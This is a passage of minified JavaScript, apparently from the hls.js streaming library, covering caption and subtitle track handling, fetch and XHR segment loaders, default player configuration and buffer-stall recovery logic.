i.addTextTrack(e,t,r)},t.onMediaAttaching=function(e,t){this.media=t.media,t.mediaSource||this._cleanTracks()},t.onMediaDetaching=function(e,t){var r=!!t.transferMedia;if(this.media=null,!r){var i=this.captionsTracks;Object.keys(i).forEach((function(e){eo(i[e]),delete i[e]})),this.nonNativeCaptionsTracks={}}},t.onManifestLoading=function(){this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}},this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=[],this.initPTS=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())},t._cleanTracks=function(){var e=this.media;if(e){var t=e.textTracks;if(t)for(var r=0;r<t.length;r++)eo(t[r])}},t.onSubtitleTracksUpdated=function(e,t){var r=this,i=t.subtitleTracks||[],n=i.some((function(e){return e.textCodec===No}));if(this.config.enableWebVTT||n&&this.config.enableIMSC1){if(ha(this.tracks,i))return void(this.tracks=i);if(this.textTracks=[],this.tracks=i,this.config.renderTextTracksNatively){var a=this.media,s=a?ro(a.textTracks):null;if(this.tracks.forEach((function(e,t){var i;if(s){for(var n=null,a=0;a<s.length;a++)if(s[a]&&$o(s[a],e)){n=s[a],s[a]=null;break}n&&(i=n)}if(i)eo(i);else{var o=zo(e);(i=r.createTextTrack(o,e.name,e.lang))&&(i.mode="disabled")}i&&r.textTracks.push(i)})),null!=s&&s.length){var o=s.filter((function(e){return null!==e})).map((function(e){return e.label}));o.length&&this.hls.logger.warn("Media element contains unused subtitle tracks: "+o.join(", ")+". Replace media element for each source to clear TextTracks and captions menu.")}}else if(this.tracks.length){var l=this.tracks.map((function(e){return{label:e.name,kind:e.type.toLowerCase(),default:e.default,subtitleTrack:e}}));this.hls.trigger(b.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:l})}}},t.onManifestLoaded=function(e,t){var r=this;this.config.enableCEA708Captions&&t.captions&&t.captions.forEach((function(e){var t=/(?:CC|SERVICE)([1-4])/.exec(e.instreamId);if(t){var i="textTrack"+t[1],n=r.captionsProperties[i];n&&(n.label=e.name,e.lang&&(n.languageCode=e.lang),n.media=e)}}))},t.closedCaptionsForLevel=function(e){var t=this.hls.levels[e.level];return null==t?void 0:t.attrs["CLOSED-CAPTIONS"]},t.onFragLoading=function(e,t){if(this.enabled&&t.frag.type===w){var r,i,n=this.cea608Parser1,a=this.cea608Parser2,s=this.lastSn,o=t.frag,l=o.cc,u=o.sn,d=null!=(r=null==(i=t.part)?void 0:i.index)?r:-1;n&&a&&(u!==s+1||u===s&&d!==this.lastPartIndex+1||l!==this.lastCc)&&(n.reset(),a.reset()),this.lastCc=l,this.lastSn=u,this.lastPartIndex=d}},t.onFragLoaded=function(e,t){var r=t.frag,i=t.payload;if(r.type===x)if(i.byteLength){var n=r.decryptdata,a="stats"in t;if(null==n||!n.encrypted||a){var s=this.tracks[r.level],o=this.vttCCs;o[r.cc]||(o[r.cc]={start:r.start,prevCC:this.prevCC,new:!0},this.prevCC=r.cc),s&&s.textCodec===No?this._parseIMSC1(r,i):this._parseVTTs(t)}}else this.hls.trigger(b.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Empty subtitle payload")})},t._parseIMSC1=function(e,t){var r=this,i=this.hls;Ko(t,this.initPTS[e.cc],(function(t){r._appendCues(t,e.level),i.trigger(b.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:e})}),(function(t){i.logger.log("Failed to parse IMSC1: "+t),i.trigger(b.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e,error:t})}))},t._parseVTTs=function(e){var t,r=this,i=e.frag,n=e.payload,a=this.initPTS,s=this.unparsedVttFrags,o=a.length-1;if(a[i.cc]||-1!==o){var l=this.hls;Fo(null!=(t=i.initSegment)&&t.data?Ae(i.initSegment.data,new Uint8Array(n)).buffer:n,this.initPTS[i.cc],this.vttCCs,i.cc,i.start,(function(e){r._appendCues(e,i.level),l.trigger(b.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:i})}),(function(t){var a="Missing initPTS for VTT MPEGTS"===t.message;a?s.push(e):r._fallbackToIMSC1(i,n),l.logger.log("Failed to parse VTT cue: "+t),a&&o>i.cc||l.trigger(b.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:i,error:t})}))}else s.push(e)},t._fallbackToIMSC1=function(e,t){var r=this,i=this.tracks[e.level];i.textCodec||Ko(t,this.initPTS[e.cc],(function(){i.textCodec=No,r._parseIMSC1(e,t)}),(function(){i.textCodec="wvtt"}))},t._appendCues=function(e,t){var r=this.hls;if(this.config.renderTextTracksNatively){var i=this.textTracks[t];if(!i||"disabled"===i.mode)return;e.forEach((function(e){return Js(i,e)}))}else{var n=this.tracks[t];if(!n)return;var a=n.default?"default":"subtitles"+t;r.trigger(b.CUES_PARSED,{type:"subtitles",cues:e,track:a})}},t.onFragDecrypted=function(e,t){t.frag.type===x&&this.onFragLoaded(b.FRAG_LOADED,t)},t.onSubtitleTracksCleared=function(){this.tracks=[],this.captionsTracks={}},t.onFragParsingUserdata=function(e,t){if(this.enabled&&this.config.enableCEA708Captions){var r=t.frag,i=t.samples;if(r.type!==w||"NONE"!==this.closedCaptionsForLevel(r))for(var n=0;n<i.length;n++){var a=i[n].bytes;if(a){this.cea608Parser1||this.initCea608Parsers();var s=this.extractCea608Data(a);this.cea608Parser1.addData(i[n].pts,s[0]),this.cea608Parser2.addData(i[n].pts,s[1])}}}},t.onBufferFlushing=function(e,t){var r=t.startOffset,i=t.endOffset,n=t.endOffsetSubtitles,a=t.type,s=this.media;if(s&&!(s.currentTime<i)){if(!a||"video"===a){var o=this.captionsTracks;Object.keys(o).forEach((function(e){return to(o[e],r,i)}))}if(this.config.renderTextTracksNatively&&0===r&&void 0!==n){var l=this.textTracks;Object.keys(l).forEach((function(e){return to(l[e],r,n)}))}}},t.extractCea608Data=function(e){for(var t=[[],[]],r=31&e[0],i=2,n=0;n<r;n++){var a=e[i++],s=127&e[i++],o=127&e[i++];if((0!==s||0!==o)&&0!=(4&a)){var l=3&a;0!==l&&1!==l||(t[l].push(s),t[l].push(o))}}return t},e}();function zo(e){return e.characteristics&&/transcribes-spoken-dialog/gi.test(e.characteristics)&&/describes-music-and-sound/gi.test(e.characteristics)?"captions":"subtitles"}function $o(e,t){return!!e&&e.kind===zo(t)&&ca(t,e)}var Zo=/\s/,Jo={newCue:function(e,t,r,i){for(var n,a,s,o,l,u=[],d=self.VTTCue||self.TextTrackCue,h=0;h<i.rows.length;h++)if(s=!0,o=0,l="",!(n=i.rows[h]).isEmpty()){for(var f,c=0;c<n.chars.length;c++)Zo.test(n.chars[c].uchar)&&s?o++:(l+=n.chars[c].uchar,s=!1);n.cueStartTime=t,t===r&&(r+=1e-4),o>=16?o--:o++;var g=Co(l.trim()),v=Mo(t,r,g);null!=e&&null!=(f=e.cues)&&f.getCueById(v)||((a=new d(t,r,g)).id=v,a.line=h+1,a.align="left",a.position=10+Math.min(80,10*Math.floor(8*o/32)),u.push(a))}return e&&u.length&&(u.sort((function(e,t){return"auto"===e.line||"auto"===t.line?0:e.line>8&&t.line>8?t.line-e.line:e.line-t.line})),u.forEach((function(t){return Js(e,t)}))),u}},el=/(\d+)-(\d+)\/(\d+)/,tl=function(){function e(e){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=null,this.response=null,this.controller=void 0,this.context=null,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=e.fetchSetup||rl,this.controller=new self.AbortController,this.stats=new z}var t=e.prototype;return t.destroy=function(){this.loader=this.callbacks=this.context=this.config=this.request=null,this.abortInternal(),this.response=null,this.fetchSetup=this.controller=this.stats=null},t.abortInternal=function(){this.controller&&!this.stats.loading.end&&(this.stats.aborted=!0,this.controller.abort())},t.abort=function(){var e;this.abortInternal(),null!=(e=this.callbacks)&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)},t.load=function(e,t,r){var i=this,n=this.stats;if(n.loading.start)throw new Error("Loader can only be used once.");n.loading.start=self.performance.now();var s=function(e,t){var r={method:"GET",mode:"cors",credentials:"same-origin",signal:t,headers:new self.Headers(a({},e.headers))};return e.rangeEnd&&r.headers.set("Range","bytes="+e.rangeStart+"-"+String(e.rangeEnd-1)),r}(e,this.controller.signal),o="arraybuffer"===e.responseType,l=o?"byteLength":"length",u=t.loadPolicy,d=u.maxTimeToFirstByteMs,h=u.maxLoadTimeMs;this.context=e,this.config=t,this.callbacks=r,this.request=this.fetchSetup(e,s),self.clearTimeout(this.requestTimeout),t.timeout=d&&A(d)?d:h,this.requestTimeout=self.setTimeout((function(){i.callbacks&&(i.abortInternal(),i.callbacks.onTimeout(n,e,i.response))}),t.timeout),($n(this.request)?this.request.then(self.fetch):self.fetch(this.request)).then((function(r){var a;i.response=i.loader=r;var s=Math.max(self.performance.now(),n.loading.start);if(self.clearTimeout(i.requestTimeout),t.timeout=h,i.requestTimeout=self.setTimeout((function(){i.callbacks&&(i.abortInternal(),i.callbacks.onTimeout(n,e,i.response))}),h-(s-n.loading.start)),!r.ok){var l=r.status,u=r.statusText;throw new il(u||"fetch, bad network response",l,r)}n.loading.first=s,n.total=function(e){var t=e.get("Content-Range");if(t){var r=function(e){var t=el.exec(e);if(t)return parseInt(t[2])-parseInt(t[1])+1}(t);if(A(r))return r}var i=e.get("Content-Length");if(i)return parseInt(i)}(r.headers)||n.total;var d=null==(a=i.callbacks)?void 0:a.onProgress;return d&&A(t.highWaterMark)?i.loadProgressively(r,n,e,t.highWaterMark,d):o?r.arrayBuffer():"json"===e.responseType?r.json():r.text()})).then((function(r){var a,s,o=i.response;if(!o)throw new Error("loader destroyed");self.clearTimeout(i.requestTimeout),n.loading.end=Math.max(self.performance.now(),n.loading.first);var u=r[l];u&&(n.loaded=n.total=u);var d={url:o.url,data:r,code:o.status},h=null==(a=i.callbacks)?void 0:a.onProgress;h&&!A(t.highWaterMark)&&h(n,e,r,o),null==(s=i.callbacks)||s.onSuccess(d,n,e,o)})).catch((function(t){var r;if(self.clearTimeout(i.requestTimeout),!n.aborted){var a=t&&t.code||0,s=t?t.message:null;null==(r=i.callbacks)||r.onError({code:a,text:s},e,t?t.details:null,n)}}))},t.getCacheAge=function(){var e=null;if(this.response){var t=this.response.headers.get("age");e=t?parseFloat(t):null}return e},t.getResponseHeader=function(e){return this.response?this.response.headers.get(e):null},t.loadProgressively=function(e,t,r,i,n){void 0===i&&(i=0);var a=new Ii,s=e.body.getReader(),o=function(){return s.read().then((function(s){if(s.done)return a.dataLength&&n(t,r,a.flush().buffer,e),Promise.resolve(new ArrayBuffer(0));var l=s.value,u=l.length;return t.loaded+=u,u<i||a.dataLength?(a.push(l),a.dataLength>=i&&n(t,r,a.flush().buffer,e)):n(t,r,l.buffer,e),o()})).catch((function(){return Promise.reject()}))};return o()},e}();function rl(e,t){return new self.Request(e.url,t)}var il=function(e){function t(t,r,i){var n;return(n=e.call(this,t)||this).code=void 0,n.details=void 0,n.code=r,n.details=i,n}return o(t,e),t}(c(Error)),nl=/^age:\s*[\d.]+\s*$/im,al=function(){function e(e){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=null,this.loader=null,this.stats=void 0,this.xhrSetup=e&&e.xhrSetup||null,this.stats=new z,this.retryDelay=0}var t=e.prototype;return t.destroy=function(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null,this.context=null,this.xhrSetup=null},t.abortInternal=function(){var e=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),e&&(e.onreadystatechange=null,e.onprogress=null,4!==e.readyState&&(this.stats.aborted=!0,e.abort()))},t.abort=function(){var e;this.abortInternal(),null!=(e=this.callbacks)&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)},t.load=function(e,t,r){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=e,this.config=t,this.callbacks=r,this.loadInternal()},t.loadInternal=function(){var e=this,t=this.config,r=this.context;if(t&&r){var i=this.loader=new self.XMLHttpRequest,n=this.stats;n.loading.first=0,n.loaded=0,n.aborted=!1;var a=this.xhrSetup;a?Promise.resolve().then((function(){if(e.loader===i&&!e.stats.aborted)return a(i,r.url)})).catch((function(t){if(e.loader===i&&!e.stats.aborted)return i.open("GET",r.url,!0),a(i,r.url)})).then((function(){e.loader!==i||e.stats.aborted||e.openAndSendXhr(i,r,t)})).catch((function(t){var a;null==(a=e.callbacks)||a.onError({code:i.status,text:t.message},r,i,n)})):this.openAndSendXhr(i,r,t)}},t.openAndSendXhr=function(e,t,r){e.readyState||e.open("GET",t.url,!0);var i=t.headers,n=r.loadPolicy,a=n.maxTimeToFirstByteMs,s=n.maxLoadTimeMs;if(i)for(var o in i)e.setRequestHeader(o,i[o]);t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.responseType=t.responseType,self.clearTimeout(this.requestTimeout),r.timeout=a&&A(a)?a:s,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),r.timeout),e.send()},t.readystatechange=function(){var e=this.context,t=this.loader,r=this.stats;if(e&&t){var i=t.readyState,n=this.config;if(!r.aborted&&i>=2&&(0===r.loading.first&&(r.loading.first=Math.max(self.performance.now(),r.loading.start),n.timeout!==n.loadPolicy.maxLoadTimeMs&&(self.clearTimeout(this.requestTimeout),n.timeout=n.loadPolicy.maxLoadTimeMs,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),n.loadPolicy.maxLoadTimeMs-(r.loading.first-r.loading.start)))),4===i)){self.clearTimeout(this.requestTimeout),t.onreadystatechange=null,t.onprogress=null;var a=t.status,s="text"===t.responseType?t.responseText:null;if(a>=200&&a<300){var o=null!=s?s:t.response;if(null!=o){var l,u;r.loading.end=Math.max(self.performance.now(),r.loading.first);var d="arraybuffer"===t.responseType?o.byteLength:o.length;r.loaded=r.total=d,r.bwEstimate=8e3*r.total/(r.loading.end-r.loading.first);var h=null==(l=this.callbacks)?void 0:l.onProgress;h&&h(r,e,o,t);var f={url:t.responseURL,data:o,code:a};return void(null==(u=this.callbacks)||u.onSuccess(f,r,e,t))}}var c,g=n.loadPolicy.errorRetry;kt(g,r.retry,!1,{url:e.url,data:void 0,code:a})?this.retry(g):(Y.error(a+" while loading "+e.url),null==(c=this.callbacks)||c.onError({code:a,text:t.statusText},e,t,r))}}},t.loadtimeout=function(){if(this.config){var e=this.config.loadPolicy.timeoutRetry;if(kt(e,this.stats.retry,!0))this.retry(e);else{var t;Y.warn("timeout while loading "+(null==(t=this.context)?void 0:t.url));var r=this.callbacks;r&&(this.abortInternal(),r.onTimeout(this.stats,this.context,this.loader))}}},t.retry=function(e){var t=this.context,r=this.stats;this.retryDelay=Rt(e,r.retry),r.retry++,Y.warn((status?"HTTP Status "+status:"Timeout")+" while loading "+(null==t?void 0:t.url)+", retrying "+r.retry+"/"+e.maxNumRetry+" in "+this.retryDelay+"ms"),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay)},t.loadprogress=function(e){var t=this.stats;t.loaded=e.loaded,e.lengthComputable&&(t.total=e.total)},t.getCacheAge=function(){var e=null;if(this.loader&&nl.test(this.loader.getAllResponseHeaders())){var t=this.loader.getResponseHeader("age");e=t?parseFloat(t):null}return e},t.getResponseHeader=function(e){return this.loader&&new RegExp("^"+e+":\\s*[\\d.]+\\s*$","im").test(this.loader.getAllResponseHeaders())?this.loader.getResponseHeader(e):null},e}(),sl=d(d({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,ignoreDevicePixelRatio:!1,maxDevicePixelRatio:Number.POSITIVE_INFINITY,preferManagedMediaSource:!0,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,frontBufferFlushThreshold:1/0,startOnSegmentBoundary:!1,maxBufferSize:6e7,maxFragLookUpTolerance:.25,maxBufferHole:.1,detectStallWithCurrentTimeMs:1250,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,nudgeOnVideoHole:!0,liveSyncMode:"edge",liveSyncDurationCount:3,liveSyncOnStallIncrease:1,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,workerPath:null,enableSoftwareAES:!0,startLevel:void 0,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,ignorePlaylistParsingErrors:!1,loader:al,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:mt,bufferController:Ea,capLevelController:Aa,errorController:Ft,fpsController:Os,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrEwmaDefaultEstimateMax:5e6,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystems:{},drmSystemOptions:{},requestMediaKeySystemAccessFunc:Mr,requireKeySystemAccessOnStart:!1,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0,enableDateRangeMetadataCues:!0,enableEmsgMetadataCues:!0,enableEmsgKLVMetadata:!1,enableID3MetadataCues:!0,enableInterstitialPlayback:!0,interstitialAppendInPlace:!0,interstitialLiveLookAhead:10,useMediaCapabilities:!0,preserveManualLevelOnError:!1,certLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:null,errorRetry:null}},keyLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"},errorRetry:{maxNumRetry:8,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"}}},manifestLoadPolicy:{default:{maxTimeToFirstByteMs:1/0,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},playlistLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:2,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},fragLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:12e4,timeoutRetry:{maxNumRetry:4,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:6,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},steeringManifestLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},interstitialAssetListLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:3e4,timeoutRetry:{maxNumRetry:0,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:0,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3},{cueHandler:Jo,enableWebVTT:!0,enableIMSC1:!0,enableCEA708Captions:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:zs,subtitleTrackController:io,timelineController:Qo,audioStreamController:ua,audioTrackController:ga,emeController:Ps,cmcdController:ks,contentSteeringController:bs,interstitialsController:Qs});function ol(e){return e&&"object"==typeof e?Array.isArray(e)?e.map(ol):Object.keys(e).reduce((function(t,r){return t[r]=ol(e[r]),t}),{}):e}function ll(e,t){var r=e.loader;r!==tl&&r!==al?(t.log("[config]: Custom loader detected, cannot enable progressive streaming"),e.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(e){}return!1}()&&(e.loader=tl,e.progressive=!0,e.enableSoftwareAES=!0,t.log("[config]: Progressive streaming enabled, using FetchLoader"))}var ul=function(e){function t(t,r){var i;return(i=e.call(this,"gap-controller",t.logger)||this).hls=void 0,i.fragmentTracker=void 0,i.media=null,i.mediaSource=void 0,i.nudgeRetry=0,i.stallReported=!1,i.stalled=null,i.moved=!1,i.seeking=!1,i.buffered={},i.lastCurrentTime=0,i.ended=0,i.waiting=0,i.onMediaPlaying=function(){i.ended=0,i.waiting=0},i.onMediaWaiting=function(){var e;null!=(e=i.media)&&e.seeking||(i.waiting=self.performance.now(),i.tick())},i.onMediaEnded=function(){var e;i.hls&&(i.ended=(null==(e=i.media)?void 0:e.currentTime)||1,i.hls.trigger(b.MEDIA_ENDED,{stalled:!1}))},i.hls=t,i.fragmentTracker=r,i.registerListeners(),i}o(t,e);var r=t.prototype;return r.registerListeners=function(){var e=this.hls;e&&(e.on(b.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(b.BUFFER_APPENDED,this.onBufferAppended,this))},r.unregisterListeners=function(){var e=this.hls;e&&(e.off(b.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(b.BUFFER_APPENDED,this.onBufferAppended,this))},r.destroy=function(){e.prototype.destroy.call(this),this.unregisterListeners(),this.media=this.hls=this.fragmentTracker=null,this.mediaSource=void 0},r.onMediaAttached=function(e,t){this.setInterval(100),this.mediaSource=t.mediaSource;var r=this.media=t.media;Ei(r,"playing",this.onMediaPlaying),Ei(r,"waiting",this.onMediaWaiting),Ei(r,"ended",this.onMediaEnded)},r.onMediaDetaching=function(e,t){this.clearInterval();var r=this.media;r&&(Ti(r,"playing",this.onMediaPlaying),Ti(r,"waiting",this.onMediaWaiting),Ti(r,"ended",this.onMediaEnded),this.media=null),this.mediaSource=void 0},r.onBufferAppended=function(e,t){this.buffered=t.timeRanges},r.tick=function(){var e;if(null!=(e=this.media)&&e.readyState&&this.hasBuffered){var t=this.media.currentTime;this.poll(t,this.lastCurrentTime),this.lastCurrentTime=t}},r.poll=function(e,t){var r,i,n=null==(r=this.hls)?void 0:r.config;if(n){var a=this.media;if(a){var s=a.seeking,o=this.seeking&&!s,l=!this.seeking&&s,u=a.paused&&!s||a.ended||0===a.playbackRate;if(this.seeking=s,e!==t)return t&&(this.ended=0),this.moved=!0,s||(this.nudgeRetry=0,n.nudgeOnVideoHole&&!u&&e>t&&this.nudgeOnVideoHole(e,t)),void(0===this.waiting&&this.stallResolved(e));if(l||o)o&&this.stallResolved(e);else{if(u)return this.nudgeRetry=0,this.stallResolved(e),void(!this.ended&&a.ended&&this.hls&&(this.ended=e||1,this.hls.trigger(b.MEDIA_ENDED,{stalled:!1})));if(sr.getBuffered(a).length){var d=sr.bufferInfo(a,e,0),h=d.nextStart||0,f=this.fragmentTracker;if(s&&f&&this.hls){var c=dl(this.hls.inFlightFragments,e),g=d.len>2,v=!h||c||h-e>2&&!f.getPartialFragment(e);if(g||v)return;this.moved=!1}var m=null==(i=this.hls)?void 0:i.latestLevelDetails;if(!this.moved&&null!==this.stalled&&f){if(!(d.len>0||h))return;var p=Math.max(h,d.start||0)-e,y=null!=m&&m.live?2*m.targetduration:2,E=fl(e,f);if(p>0&&(p<=y||E))return void(a.paused||this._trySkipBufferHole(E))}var T=n.detectStallWithCurrentTimeMs,S=self.performance.now(),A=this.waiting,L=this.stalled;if(null===L){if(!(A>0&&S-A<T))return void(this.stalled=S);L=this.stalled=A}var R=S-L;if(!s&&(R>=T||A)&&this.hls){var I;if("ended"===(null==(I=this.mediaSource)?void 0:I.readyState)&&(null==m||!m.live)&&Math.abs(e-((null==m?void 0:m.edge)||0))<1){if(this.ended)return;return this.ended=e||1,void this.hls.trigger(b.MEDIA_ENDED,{stalled:!0})}if(this._reportStall(d),!this.media||!this.hls)return}var k=sr.bufferInfo(a,e,n.maxBufferHole);this._tryFixBufferStall(k,R,e)}else this.nudgeRetry=0}}}},r.stallResolved=function(e){var t=this.stalled;if(t&&this.hls&&(this.stalled=null,this.stallReported)){var r=self.performance.now()-t;this.log("playback not stuck anymore @"+e+", after "+Math.round(r)+"ms"),this.stallReported=!1,this.waiting=0,this.hls.trigger(b.STALL_RESOLVED,{})}},r.nudgeOnVideoHole=function(e,t){var r,i=this.buffered.video;if(this.hls&&this.media&&this.fragmentTracker&&null!=(r=this.buffered.audio)&&r.length&&i&&i.length>1&&e>i.end(0)){var n=sr.bufferedInfo(sr.timeRangesToArray(this.buffered.audio),e,0);if(n.len>1&&t>=n.start){var a=sr.timeRangesToArray(i),s=sr.bufferedInfo(a,t,0).bufferedIndex;if(s>-1&&s<a.length-1){var o=sr.bufferedInfo(a,e,0).bufferedIndex,l=a[s].end,u=a[s+1].start;if((-1===o||o>s)&&u-l<1&&e-l<2){var d=new Error("nudging playhead to flush pipeline after video hole. currentTime: "+e+" hole: "+l+" -> "+u+" buffered index: "+o);this.warn(d.message),this.media.currentTime+=1e-6;var h=fl(e,this.fragmentTracker);h&&"fragment"in h?h=h.fragment:h||(h=void 0);var f=sr.bufferInfo(this.media,e,0);this.hls.trigger(b.ERROR,{type:I.MEDIA_ERROR,details:k.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:d,reason:d.message,frag:h,buffer:f.len,bufferInfo:f})}}}}},r._tryFixBufferStall=function(e,t,r){var i,n,a=this.fragmentTracker,s=this.media,o=null==(i=this.hls)?void 0:i.config;if(s&&a&&o){var l=null==(n=this.hls)?void 0:n.latestLevelDetails,u=fl(r,a);if((u||null!=l&&l.live&&r<l.fragmentStart)&&(this._trySkipBufferHole(u)||!this.media))return;var d=e.buffered,h=this.adjacentTraversal(e,r);(d&&d.length>1&&e.len>o.maxBufferHole||e.nextStart&&(e.nextStart-r<o.maxBufferHole||h))&&(t>1e3*o.highBufferWatchdogPeriod||this.waiting)&&(this.warn("Trying to nudge playhead over buffer-hole"),this._tryNudgeBuffer(e))}},r.adjacentTraversal=function(e,t){var r=this.fragmentTracker,i=e.nextStart;if(r&&i){var n=r.getFragAtPos(t,w),a=r.getFragAtPos(i,w);if(n&&a)return a.sn-n.sn<2}return!1},r._reportStall=function(e){var t=this.hls,r=this.media,i=this.stallReported,n=this.stalled;if(!i&&null!==n&&r&&t){this.stallReported=!0;var a=new Error("Playback stalling at @"+r.currentTime+" due to low buffer ("+ot(e)+")");this.warn(a.message),t.trigger(b.ERROR,{type:I.MEDIA_ERROR,details:k.BUFFER_STALLED_ERROR,fatal:!1,error:a,buffer:e.len,bufferInfo:e,stalled:{start:n}})}},r._trySkipBufferHole=function(e){var t,r=this.fragmentTracker,i=this.media,n=null==(t=this.hls)?void 0:t.config;if(!i||!r||!n)return 0;var a=i.currentTime,s=sr.bufferInfo(i,a,0),o=a<s.start?s.start:s.nextStart;if(o&&this.hls){var l=s.len<=n.maxBufferHole,u=s.len>0&&s.len<1&&i.readyState<3,d=o-a;if(d>0&&(l||u)){if(d>n.maxBufferHole){var h=!1;if(0===a){var f=r.getAppendedFrag(0,w);f&&o<f.end&&(h=!0)}if(!h&&e){var c;if(null==(c=this.hls.loadLevelObj)||!c.details)return 0;if(dl(this.hls.inFlightFragments,o))return 0;for(var g=!1,v=e.end;v<o;){var m=fl(v,r);if(!m){g=!0;break}v+=m.duration}if(g)return 0}}var p=Math.max(o+.05,a+.1);if(this.warn("skipping hole, adjusting currentTime from "+a+" to "+p),this.moved=!0,i.currentTime=p,null==e||!e.gap){var y=new Error("fragment loaded with buffer holes, seeking from "+a+" to "+p),E={type:I.MEDIA_ERROR,details:k.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:y,reason:y.message,buffer:s.len,bufferInfo:s};e&&("fragment"in e?E.part=e:E.frag=e),this.hls.trigger(b.ERROR,E)}return p}}return 0},r._tryNudgeBuffer=function(e){var t=this.hls,r=this.media,i=this.nudgeRetry,n=null==t?void 0:t.config;if(!r||!n)return 0;var a=r.currentTime;if(this.nudgeRetry++,i<n.nudgeMaxRetry){var s=a+(i+1)*n.nudgeOffset,o=new Error("Nudging 'currentTime' from "+a+" to 